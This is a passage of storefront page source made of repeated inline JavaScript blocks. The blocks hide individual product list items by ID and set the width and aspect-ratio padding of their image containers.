    if(elemo2wCwUFzArray.length !== 'undefined'){
        elemo2wCwUFzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrUl7qknGArray = document.querySelectorAll('li#product-item_29');
    if(elemrUl7qknGArray.length !== 'undefined'){
        elemrUl7qknGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2mL19qKNArray = document.querySelectorAll('li#product-item_125');
    if(elem2mL19qKNArray.length !== 'undefined'){
        elem2mL19qKNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem92j8XfdEArray = document.querySelectorAll('li#product-item_287');
    if(elem92j8XfdEArray.length !== 'undefined'){
        elem92j8XfdEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-287");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-287  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKpDcAvjvArray = document.querySelectorAll('li#product-item_1799');
    if(elemKpDcAvjvArray.length !== 'undefined'){
        elemKpDcAvjvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1799");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1799  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUakGUT2tArray = document.querySelectorAll('li#product-item_2046');
    if(elemUakGUT2tArray.length !== 'undefined'){
        elemUakGUT2tArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0eOVKglNArray = document.querySelectorAll('li#product-item_91');
    if(elem0eOVKglNArray.length !== 'undefined'){
        elem0eOVKglNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemChYEfp1YArray = document.querySelectorAll('li#product-item_243');
    if(elemChYEfp1YArray.length !== 'undefined'){
        elemChYEfp1YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-243");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-243  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9NLmyithArray = document.querySelectorAll('li#product-item_1751');
    if(elem9NLmyithArray.length !== 'undefined'){
        elem9NLmyithArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1751");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1751  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMXddmAWjArray = document.querySelectorAll('li#product-item_1840');
    if(elemMXddmAWjArray.length !== 'undefined'){
        elemMXddmAWjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemikExcMQPArray = document.querySelectorAll('li#product-item_32');
    if(elemikExcMQPArray.length !== 'undefined'){
        elemikExcMQPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvlUUtDCGArray = document.querySelectorAll('li#product-item_133');
    if(elemvlUUtDCGArray.length !== 'undefined'){
        elemvlUUtDCGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnWEGcRSaArray = document.querySelectorAll('li#product-item_289');
    if(elemnWEGcRSaArray.length !== 'undefined'){
        elemnWEGcRSaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0bQCxbm9Array = document.querySelectorAll('li#product-item_1802');
    if(elem0bQCxbm9Array.length !== 'undefined'){
        elem0bQCxbm9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyy9T8v9aArray = document.querySelectorAll('li#product-item_2128');
    if(elemyy9T8v9aArray.length !== 'undefined'){
        elemyy9T8v9aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqW2L1zqaArray = document.querySelectorAll('li#product-item_95');
    if(elemqW2L1zqaArray.length !== 'undefined'){
        elemqW2L1zqaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-95");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-95  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwgKGIGCWArray = document.querySelectorAll('li#product-item_249');
    if(elemwgKGIGCWArray.length !== 'undefined'){
        elemwgKGIGCWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-249");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-249  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcTltral3Array = document.querySelectorAll('li#product-item_1758');
    if(elemcTltral3Array.length !== 'undefined'){
        elemcTltral3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy3SQlmDpArray = document.querySelectorAll('li#product-item_1846');
    if(elemy3SQlmDpArray.length !== 'undefined'){
        elemy3SQlmDpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZWpRkJFUArray = document.querySelectorAll('li#product-item_43');
    if(elemZWpRkJFUArray.length !== 'undefined'){
        elemZWpRkJFUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-43");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-43  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvNVjqFWeArray = document.querySelectorAll('li#product-item_135');
    if(elemvNVjqFWeArray.length !== 'undefined'){
        elemvNVjqFWeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIYV2hmeRArray = document.querySelectorAll('li#product-item_307');
    if(elemIYV2hmeRArray.length !== 'undefined'){
        elemIYV2hmeRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-307");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-307  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemi0CfK89UArray = document.querySelectorAll('li#product-item_1805');
    if(elemi0CfK89UArray.length !== 'undefined'){
        elemi0CfK89UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFoBEWDrlArray = document.querySelectorAll('li#product-item_2132');
    if(elemFoBEWDrlArray.length !== 'undefined'){
        elemFoBEWDrlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4nXvK5QLArray = document.querySelectorAll('li#product-item_98');
    if(elem4nXvK5QLArray.length !== 'undefined'){
        elem4nXvK5QLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-98");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-98  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz17vjBXlArray = document.querySelectorAll('li#product-item_257');
    if(elemz17vjBXlArray.length !== 'undefined'){
        elemz17vjBXlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-257");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-257  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCJvlos9DArray = document.querySelectorAll('li#product-item_1760');
    if(elemCJvlos9DArray.length !== 'undefined'){
        elemCJvlos9DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNqDFYCDUArray = document.querySelectorAll('li#product-item_1851');
    if(elemNqDFYCDUArray.length !== 'undefined'){
        elemNqDFYCDUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5xsU0NXOArray = document.querySelectorAll('li#product-item_49');
    if(elem5xsU0NXOArray.length !== 'undefined'){
        elem5xsU0NXOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-49");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-49  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1vCh7verArray = document.querySelectorAll('li#product-item_137');
    if(elem1vCh7verArray.length !== 'undefined'){
        elem1vCh7verArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv5qUhjgEArray = document.querySelectorAll('li#product-item_422');
    if(elemv5qUhjgEArray.length !== 'undefined'){
        elemv5qUhjgEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-422");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-422  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC4o9s5zMArray = document.querySelectorAll('li#product-item_1807');
    if(elemC4o9s5zMArray.length !== 'undefined'){
        elemC4o9s5zMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0V1mbCDwArray = document.querySelectorAll('li#product-item_2137');
    if(elem0V1mbCDwArray.length !== 'undefined'){
        elem0V1mbCDwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWoOCJplcArray = document.querySelectorAll('li#product-item_101');
    if(elemWoOCJplcArray.length !== 'undefined'){
        elemWoOCJplcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-101");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-101  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtTqm8tKbArray = document.querySelectorAll('li#product-item_268');
    if(elemtTqm8tKbArray.length !== 'undefined'){
        elemtTqm8tKbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHG9A631rArray = document.querySelectorAll('li#product-item_1764');
    if(elemHG9A631rArray.length !== 'undefined'){
        elemHG9A631rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1764");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1764  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjz16ElU0Array = document.querySelectorAll('li#product-item_1857');
    if(elemjz16ElU0Array.length !== 'undefined'){
        elemjz16ElU0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrnCLbsyTArray = document.querySelectorAll('li#product-item_55');
    if(elemrnCLbsyTArray.length !== 'undefined'){
        elemrnCLbsyTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-55");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-55  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt3t4ir8iArray = document.querySelectorAll('li#product-item_139');
    if(elemt3t4ir8iArray.length !== 'undefined'){
        elemt3t4ir8iArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2AXAhxyLArray = document.querySelectorAll('li#product-item_613');
    if(elem2AXAhxyLArray.length !== 'undefined'){
        elem2AXAhxyLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfzQMxAVWArray = document.querySelectorAll('li#product-item_1814');
    if(elemfzQMxAVWArray.length !== 'undefined'){
        elemfzQMxAVWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemms1o2pyFArray = document.querySelectorAll('li#product-item_113');
    if(elemms1o2pyFArray.length !== 'undefined'){
        elemms1o2pyFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemS72ATvboArray = document.querySelectorAll('li#product-item_274');
    if(elemS72ATvboArray.length !== 'undefined'){
        elemS72ATvboArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-274");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-274  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNi88zKz1Array = document.querySelectorAll('li#product-item_1767');
    if(elemNi88zKz1Array.length !== 'undefined'){
        elemNi88zKz1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFIBUYGUeArray = document.querySelectorAll('li#product-item_1863');
    if(elemFIBUYGUeArray.length !== 'undefined'){
        elemFIBUYGUeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemarKUPig5Array = document.querySelectorAll('li#product-item_68');
    if(elemarKUPig5Array.length !== 'undefined'){
        elemarKUPig5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
